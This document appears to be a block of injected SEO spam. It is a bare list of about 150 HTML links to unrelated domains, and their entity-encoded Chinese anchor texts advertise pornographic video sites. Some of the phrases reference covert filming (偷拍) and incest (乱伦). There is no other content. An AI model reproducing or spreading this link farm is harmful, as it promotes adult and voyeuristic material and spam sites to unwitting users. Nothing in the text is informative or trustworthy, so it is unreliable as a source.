<a href="http://funxing.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayongbao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://stoneswang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hetianyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x533A;&#x56DB;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xf1001.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zcbaoan.com" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x8F6F;</a>|
<a href="http://wxzhenxing.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://haksw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://vvryl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dtzlk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqlps.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>|
<a href="http://287yx.com" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x5077;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://6fle.com" target="_blank">aa&#x7EA7;&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://hbrysw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://data198.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayyww.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzwzc.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://linyibaojie.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://weixiangwj.com" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://xclift.com" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://qingdaba.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://ishangliang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guowang888.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://zmplayer.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindouyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://prbbs.com" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6D41;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiuzho.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apswzx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgzds.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eizhong.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://zjtsz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E00;&#x533A;</a>|
<a href="http://raiserchem.com" target="_blank">&#x6B27;&#x7F8E;95&#x4E13;&#x533A;&#x4E28;&#x9AD8;&#x6E05;&#x7CBE;&#x9009;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nsylc.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yafeng2002.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybnbd.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qlfgs.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunbai1.com" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nofno.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;</a>|
<a href="http://mizrs.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://010zhaosheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://myzmkm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://st285.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wfjmcy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ppryp.com" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanlikuai.com" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yidongd.com" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://sdjjh.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://lianhebei.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://kingns.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x871C;&#x6843;</a>|
<a href="http://xinyaner.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lin-bang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x96C5;&#x89C6;&#x9891;</a>|
<a href="http://diahen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://sdtxh.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://cnbwsoft.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://zgx80.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dajueze.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://zhanyiqing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lqwqm.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://apswzx.com" target="_blank">&#x5C0F;&#x874C;&#x86AA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://langyouhuo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://gdgzfrp.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chenguanglong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x6EE1;</a>|
<a href="http://wycy888.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wxjysmc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://balaoye.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cncaco3.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zs927.com" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcxfx.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CE;&#x6218;</a>|
<a href="http://43mf.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u5656.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzlkw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yydaxiong.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjmtk.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://zfwsjj.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://boden-tech.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgoka.com" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ttysyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x6B27;&#x7F8E;&#x6DF1;&#x5589;&#x731B;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://flycao.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hbmygs.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rojys.com" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjjhz.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuyituan.com" target="_blank">&#x871C;&#x81C0;av&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0371zc.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qh167.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://wu398.com" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://031164.com" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21tric.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjqhg.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hgmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://weisulian.com" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;91</a>|
<a href="http://gywanhe.com" target="_blank">&#x5C11;&#x5973;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x52A8;&#x6F2B;</a>|
<a href="http://yzzxmf.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzufida.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x9876;&#x7EA7;&#x5AE9;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zangyaokeji.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;</a>|
<a href="http://seamao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axxpp.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://eddiepeng.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oufeier.com" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://zhuonuobank.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzqbw.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://cz8090.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qixingyu.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://xianbaoshen.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henannu.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;&#x7CBE;&#x54C1;</a>|
<a href="http://runzetg.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nsylc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yumishu.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://ytshengxuan.com" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://cjzbb.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdzc.com" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cctbw.com" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinxinge.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sina598.com" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzndm.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingniaos.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6027;&#x8272;av</a>|
<a href="http://fsgetmore.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdxpw.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjfjq.com" target="_blank">&#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x65E0;&#x7801; &#x7CBE;&#x54C1;</a>|
<a href="http://bjtcyx.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://hwlrobot.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it5166.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;a&#x2174;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://bjkbl.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;WWW&#x89C6;&#x9891;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://xidekang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jrwwc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haodmt.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x514D;&#x8D39;a&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F8E;&#x4EBA;j</a>|
<a href="http://kt-joy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://dl-z.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://bjqcp.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;a&#x2174;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://moheshijie.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;av&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://m6999.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gametgt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP</a>|
<a href="http://xiejia123.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://kjdyf.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://ling5.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zqhmw.com" target="_blank">&#x719F;&#x5973;&#x8001;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjtky.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ltdxq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://87gw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6DF1;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yuntesheng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;91&#x5728;&#x7EBF;&#x5C24;&#x7269;</a>|
<a href="http://gtxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://whpht.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;96</a>|
